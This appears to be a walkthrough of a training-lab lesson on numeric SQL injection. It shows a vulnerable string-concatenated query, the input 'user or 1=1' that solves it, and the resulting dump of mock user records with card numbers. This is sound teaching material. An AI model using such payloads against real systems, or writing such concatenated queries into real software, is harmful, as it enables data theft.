 The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:

"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;

Using the two Input Fields below, try to retrieve all the data from the users table.

Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.

✔

Login_Count: 5

User_Id: user or 1=1

Get Account Info

You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,

Your query was: SELECT * From user_data WHERE Login_Count = 5 and userid= user or 1=1